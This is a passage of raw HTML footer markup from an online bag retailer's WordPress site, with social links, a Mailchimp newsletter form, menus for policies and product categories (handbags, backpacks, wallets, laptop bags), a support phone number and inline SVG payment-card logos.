                                    <a href="https://www.facebook.com/esbeda/" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://twitter.com/esbedaofficial" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="https://www.instagram.com/esbeda_official/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="https://in.pinterest.com/esbeda6639/" class="follow-pinterest" target="_blank" rel="nofollow">
                            <i class="et-icon et-pinterest"></i>
                                                            <span class="screen-reader-text">Pinterest</span>
                                                    </a>
                                            <a href="https://www.youtube.com/channel/UC_MTAICJ9YjitZVHqAyfjiA" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4187d208" data-id="4187d208" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17069f3 elementor-widget elementor-widget-heading" data-id="17069f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Get the latest deals and more.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d20b26a" data-id="1d20b26a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b179a47 et-mailchimp dark classic-button elementor-widget elementor-widget-shortcode" data-id="6b179a47" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-163" method="post" data-id="163" data-name="Form" ><div class="mc4wp-form-fields"><div>
    <p>
	<input type="email" name="EMAIL" placeholder="Enter Email Address ..." required />
    <input type="submit" value="Submit" />
    </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768690853" /><input type="hidden" name="_mc4wp_form_id" value="163" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17680653 footer-menus elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17680653" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37e2191" data-id="37e2191" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b9e58a elementor-widget elementor-widget-et_menu_list" data-id="7b9e58a" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1637 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-584">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Information</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4081">

            
                <div class="subitem-title-holder    elementor-repeater-item-7441c3f">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/refund_returns/" target="_self" title="Returns policy" > 

                    <h3>Returns policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4667">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shipping-and-delivery-policy/" target="_self" title="Shipping Policy" > 

                    <h3>Shipping Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7358">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/privacy-policy/" target="_self" title="Privacy Policy" > 

                    <h3>Privacy Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6016">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/terms-and-conditions/" target="_self" title="Terms & Conditions" > 

                    <h3>Terms &amp; Conditions</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6b8f20cd" data-id="6b8f20cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f0a554c elementor-widget elementor-widget-et_menu_list" data-id="7f0a554c" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-7779 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-406">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Best Deals</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4278">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/handbag/" target="_self" title="Handbags" > 

                    <h3>Handbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9110">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/backpack/" target="_self" title="Backpack" > 

                    <h3>Backpack</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9796">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/clutch/?orderby=date" target="_self" title="Clutch Armbags" > 

                    <h3>Clutch Armbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4613">

            
                <div class="subitem-title-holder    elementor-repeater-item-791d74c">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/?orderby=date" target="_self" title="Special" > 

                    <h3>Special</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5130eca7" data-id="5130eca7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72df1758 elementor-widget elementor-widget-et_menu_list" data-id="72df1758" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3412 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-498">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Customer Service</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8809">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/about-us/" target="_self" title="About Us" > 

                    <h3>About Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8932">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/contact-us/" target="_self" title="Contact Us" > 

                    <h3>Contact Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item current-menu-item menu-item-3489">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/my-account/" target="_self" title="My Account" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4976">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/track-your-order/" target="_self" title="Track my Order" > 

                    <h3>Track my Order</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-29fe583d" data-id="29fe583d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f0d849b elementor-widget elementor-widget-et_menu_list" data-id="7f0d849b" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4375 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-527">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Links</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5870">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/wishlist/" target="_self" title="Wishlist" > 

                    <h3>Wishlist</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8761">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/my-account/orders/" target="_self" title="Order History" > 

                    <h3>Order History</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8181">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/blog/" target="_self" title="Updates" > 

                    <h3>Updates</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2423">

            
                <div class="subitem-title-holder item-has-label menu-label-new   elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/store-locator/" target="_self" title="Store Locater" > 

                    <h3>Store Locater</h3><span class="label-text">New</span>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-14f9355f" data-id="14f9355f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b506cf2 elementor-widget elementor-widget-et_menu_list" data-id="b506cf2" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4688 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-999">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/men/" target="_self" title="Men's" > 

                    <h3>Men&#039;s</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6431">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/men/backpack-men/" target="_self" title="Backpack" > 

                    <h3>Backpack</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9305">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/men/laptop-bag-men/" target="_self" title="Laptop Bag" > 

                    <h3>Laptop Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1662">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/men/wallets-men/" target="_self" title="Wallets" > 

                    <h3>Wallets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8471">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/men/laptop-sleeve-men/" target="_self" title="Laptop Sleeve" > 

                    <h3>Laptop Sleeve</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3ddadf57" data-id="3ddadf57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc0cdcb elementor-widget elementor-widget-et_menu_list" data-id="bc0cdcb" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-9798 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-517">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Women&#039;s</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6234">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/wallets/" target="_self" title="Wallets" > 

                    <h3>Wallets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8867">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=popularity" target="_self" title="Sling Bag" > 

                    <h3>Sling Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4751">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/travelling-kit/" target="_self" title="Travel Bag" > 

                    <h3>Travel Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4589">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/duffle-bag/" target="_self" title="Duffle Bag" > 

                    <h3>Duffle Bag</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52dbcf9a elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52dbcf9a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-47aa4d20" data-id="47aa4d20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76bd7574 elementor-widget elementor-widget-image" data-id="76bd7574" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.esbeda.com/">
							<img width="150" height="74" src="https://www.esbeda.com/wp-content/uploads/2021/12/logo-1.png" class="attachment-full size-full wp-image-96537      " alt="" srcset="https://www.esbeda.com/wp-content/uploads/2021/12/logo-1.png 150w, https://www.esbeda.com/wp-content/uploads/2021/12/logo-1-1x1.png 1w, https://www.esbeda.com/wp-content/uploads/2021/12/logo-1-10x5.png 10w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d04bb2f" data-id="2d04bb2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3774cf91 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="3774cf91" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="45" src="https://www.esbeda.com/wp-content/uploads/2025/03/Icon-4.jpg" class="attachment-full size-full wp-image-217535      " alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><span class="mob-hide">Need help?</span> Call us on : (022) 2373 2310</h3><p class="elementor-image-box-description">Monday – Saturday: 10:00 – 17:00 – Sunday Closed.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46c0687c" data-id="46c0687c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1461abb3 elementor-align-center elementor-widget elementor-widget-button" data-id="1461abb3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.esbeda.com/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="et-icon et-chat"></i>			</span>
									<span class="elementor-button-text">Send Message</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-58cfd25d" data-id="58cfd25d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415c6f38 elementor-icon-list--layout-inline elementor-align-end cart-payments elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="415c6f38" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.96 473.96" style="enable-background:new 0 0 473.96 473.96;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.98" cy="236.99" r="236.97"></circle><g>	<polygon style="fill:#293688;" points="175.483,282.447 193.616,175.373 222.973,175.373 204.841,282.447  "></polygon>	<path style="fill:#293688;" d="M309.352,178.141c-5.818-2.17-14.933-4.494-26.316-4.494c-29.014,0-49.451,14.526-49.627,35.337   c-0.161,15.382,14.589,23.962,25.732,29.088c11.427,5.238,15.27,8.599,15.214,13.28c-0.071,7.177-9.13,10.458-17.571,10.458   c-11.749-0.004-17.994-1.624-27.637-5.62l-3.783-1.706l-4.123,23.97c6.859,2.99,19.543,5.583,32.71,5.714   c30.858-0.007,50.899-14.353,51.124-36.583c0.112-12.179-7.712-21.448-24.651-29.092c-10.264-4.947-16.55-8.251-16.482-13.272   c0-4.449,5.324-9.208,16.815-9.208c9.601-0.15,16.557,1.931,21.979,4.101l2.627,1.235L309.352,178.141L309.352,178.141z"></path>	<path style="fill:#293688;" d="M359.405,175.373c-7.034,0-12.116,2.148-15.207,9.119l-43.509,97.959h31.083l6.043-16.408h37.137   l3.45,16.408h27.633L381.86,175.376h-22.454L359.405,175.373L359.405,175.373z M346.062,244.618   c2.425-6.166,11.693-29.927,11.693-29.927c-0.168,0.281,2.413-6.196,3.895-10.215l1.987,9.227c0,0,5.616,25.56,6.795,30.918h-24.37   V244.618z"></path>	<path style="fill:#293688;" d="M121.946,248.771l-2.586-14.679c-5.358-17.111-21.987-35.625-40.621-44.901l25.938,93.256h31.09   l46.626-107.074H151.31L121.946,248.771z"></path></g><g>	<path style="fill:#F7981D;" d="M46.823,175.373v1.729c36.838,8.86,62.413,31.259,72.538,56.991l-10.645-49.582   c-1.777-6.776-7.162-8.902-13.534-9.137L46.823,175.373L46.823,175.373z"></path>	<path style="fill:#F7981D;" d="M236.964,473.958c91.464,0,170.77-51.846,210.272-127.725H26.696   C66.201,422.112,145.504,473.958,236.964,473.958z"></path></g><path style="fill:#293688;" d="M236.964,0C146.952,0,68.663,50.184,28.548,124.103h416.84C405.268,50.188,326.976,0,236.964,0z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#3C80AD;" cx="236.97" cy="236.97" r="236.97"></circle><path style="fill:#931B1D;" d="M159.5,121.955c-59.797,0.378-108.212,49.133-108.212,109.143  c0,60.246,48.789,109.136,108.911,109.136c28.202,0,53.923-10.773,73.275-28.437l-0.004-0.004h0.015  c3.97-3.618,7.667-7.532,11.061-11.689h-22.308c-2.982-3.603-5.691-7.368-8.123-11.248h38.477c2.35-3.749,4.46-7.644,6.35-11.678  H207.77c-1.747-3.749-3.263-7.57-4.554-11.465h60.28c3.641-10.881,5.605-22.525,5.605-34.615c0-8.03-0.872-15.843-2.507-23.379  h-66.577c0.831-3.88,1.867-7.708,3.102-11.461h60.31c-1.347-4.004-2.915-7.899-4.696-11.686h-50.97  c1.837-3.94,3.921-7.76,6.245-11.465h38.454c-2.563-4.09-5.392-7.996-8.449-11.678h-21.44c3.319-3.918,6.963-7.603,10.918-11.019  c-19.345-17.672-45.069-28.452-73.286-28.452C159.96,121.955,159.728,121.955,159.5,121.955z"></path><path style="fill:#F16622;" d="M415.189,231.132c0.011,60.269-48.721,109.14-108.885,109.158  c-60.138,0.019-108.908-48.834-108.926-109.113v-0.045c-0.019-60.287,48.729-109.162,108.878-109.177  c60.145-0.022,108.919,48.834,108.934,109.117C415.189,231.072,415.189,231.099,415.189,231.132z"></path><path style="fill:#F7981D;" d="M415.189,232.337c0.011,60.272-48.721,109.151-108.885,109.162  c-60.138,0.022-108.908-48.837-108.926-109.106v-0.056c-0.019-60.276,48.729-109.155,108.878-109.17  c60.145-0.022,108.919,48.834,108.934,109.113C415.189,232.281,415.189,232.315,415.189,232.337z"></path><path style="fill:#CB2026;" d="M159.5,123.194c-59.797,0.385-108.212,49.129-108.212,109.143  c0,60.25,48.789,109.143,108.911,109.143c28.202,0,53.923-10.78,73.275-28.441l-0.004-0.011h0.015  c3.97-3.615,7.667-7.517,11.061-11.689h-22.308c-2.982-3.596-5.691-7.353-8.123-11.233h38.477c2.35-3.753,4.46-7.659,6.35-11.689  H207.77c-1.747-3.753-3.263-7.573-4.554-11.461h60.28c3.641-10.889,5.605-22.529,5.605-34.619c0-8.026-0.872-15.843-2.507-23.375  h-66.577c0.831-3.876,1.867-7.712,3.102-11.461h60.31c-1.347-4.007-2.915-7.903-4.696-11.693h-50.97  c1.837-3.925,3.921-7.76,6.245-11.461h38.454c-2.563-4.086-5.392-7.989-8.449-11.686h-21.44c3.319-3.91,6.963-7.596,10.918-11.019  c-19.345-17.669-45.069-28.449-73.286-28.449C159.96,123.194,159.728,123.194,159.5,123.194z"></path><g>	<path style="fill:#FFFFFF;" d="M199.357,260.123l1.456-9.875c-0.793,0-1.961,0.337-2.99,0.337c-4.034,0-4.483-2.148-4.221-3.738   l3.259-20.157h6.133l1.482-10.93h-5.781l1.179-6.788h-11.599c-0.251,0.254-6.847,38.215-6.847,42.828   c0,6.844,3.828,9.893,9.238,9.848C194.893,261.609,198.197,260.438,199.357,260.123z"></path>	<path style="fill:#FFFFFF;" d="M203.035,241.291c0,16.423,10.81,20.329,20.026,20.329c8.509,0,12.247-1.912,12.247-1.912   l2.047-11.21c0,0-6.469,2.874-12.314,2.874c-12.449,0-10.267-9.309-10.267-9.309h23.569c0,0,1.515-7.536,1.515-10.604   c0-7.652-3.809-16.984-16.535-16.984C211.66,214.478,203.035,227.061,203.035,241.291z M223.372,224.876   c6.541,0,5.332,7.371,5.332,7.966h-12.872C215.828,232.083,217.045,224.876,223.372,224.876z"></path>	<path style="fill:#FFFFFF;" d="M296.793,260.123l2.077-12.681c0,0-5.691,2.874-9.594,2.874c-8.224,0-11.521-6.309-11.521-13.059   c0-13.725,7.076-21.276,14.96-21.276c5.905,0,10.649,3.33,10.649,3.33l1.89-12.303c0,0-7.031-2.859-13.055-2.859   c-13.388,0-26.417,11.626-26.417,33.5c0,14.481,7.038,24.063,20.875,24.063C290.566,261.714,296.793,260.123,296.793,260.123z"></path>	<path style="fill:#FFFFFF;" d="M135.583,214.654c-7.951,0-14.047,2.556-14.047,2.556l-1.68,10.013c0,0,5.036-2.043,12.636-2.043   c4.318,0,7.472,0.483,7.472,4.004c0,2.133-0.385,2.922-0.385,2.922s-3.401-0.288-4.98-0.288c-10.024,0-20.561,4.288-20.561,17.227   c0,10.185,6.907,12.527,11.192,12.527c8.183,0,11.7-5.317,11.895-5.34l-0.382,4.445h10.208l4.557-32.011   C151.508,215.091,139.687,214.654,135.583,214.654z M138.071,240.704c0.221,1.957-1.227,11.124-8.209,11.124   c-3.6,0-4.539-2.761-4.539-4.393c0-3.177,1.725-6.997,10.226-6.997C137.521,240.438,137.734,240.655,138.071,240.704z"></path>	<path style="fill:#FFFFFF;" d="M162.362,261.328c2.608,0,17.538,0.67,17.538-14.769c0-14.436-13.818-11.588-13.818-17.388   c0-2.877,2.253-3.798,6.368-3.798c1.635,0,7.925,0.528,7.925,0.528l1.467-10.267c0,0-4.071-0.906-10.694-0.906   c-8.587,0-17.287,3.42-17.287,15.165c0,13.317,14.518,11.97,14.518,17.575c0,3.742-4.06,4.049-7.188,4.049   c-5.403,0-10.271-1.86-10.294-1.774l-1.545,10.151C149.622,259.989,152.63,261.328,162.362,261.328z"></path>	<path style="fill:#FFFFFF;" d="M392.84,205.445l-2.496,15.551c0,0-4.367-6.035-11.195-6.035c-10.63,0-19.483,12.834-19.483,27.588   c0,9.523,4.718,18.844,14.38,18.844c6.948,0,10.791-4.853,10.791-4.853l-0.505,4.142h11.278l8.864-55.262L392.84,205.445z    M387.459,235.78c0,6.133-3.038,14.323-9.321,14.323c-4.176,0-6.125-3.51-6.125-9.018c0-9.003,4.034-14.96,9.122-14.96   C385.315,226.126,387.459,229.007,387.459,235.78z"></path>	<path style="fill:#FFFFFF;" d="M72.792,260.73l7.068-41.721l1.029,41.721h7.992l14.903-41.721L97.18,260.73h11.869l9.149-55.322   h-18.36l-11.431,33.938l-0.595-33.938H70.895l-9.276,55.322H72.792L72.792,260.73z"></path>	<path style="fill:#FFFFFF;" d="M251.454,260.808c3.375-19.229,4-34.851,12.06-32.003c1.411-7.439,2.769-10.316,4.303-13.47   c0,0-0.718-0.153-2.238-0.153c-5.182,0-9.033,7.109-9.033,7.109l1.025-6.526h-10.799l-7.225,45.043H251.454z"></path>	<path style="fill:#FFFFFF;" d="M323.546,214.654c-7.951,0-14.043,2.556-14.043,2.556l-1.676,10.013c0,0,5.025-2.043,12.632-2.043   c4.314,0,7.476,0.483,7.476,4.004c0,2.133-0.389,2.922-0.389,2.922s-3.401-0.288-4.992-0.288c-10.028,0-20.553,4.288-20.553,17.227   c0,10.185,6.911,12.527,11.192,12.527c8.183,0,11.704-5.317,11.891-5.34l-0.378,4.445h10.215l4.554-32.011   C339.479,215.091,327.662,214.654,323.546,214.654z M326.038,240.704c0.221,1.957-1.22,11.124-8.213,11.124   c-3.596,0-4.528-2.761-4.528-4.393c0-3.177,1.725-6.997,10.211-6.997C325.492,240.438,325.698,240.655,326.038,240.704z"></path>	<path style="fill:#FFFFFF;" d="M348.799,260.808c3.379-19.229,4.004-34.851,12.063-32.003c1.411-7.439,2.769-10.316,4.311-13.47   c0,0-0.73-0.153-2.241-0.153c-5.197,0-9.036,7.109-9.036,7.109l1.033-6.526h-10.806l-7.229,45.04H348.8L348.799,260.808   L348.799,260.808z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
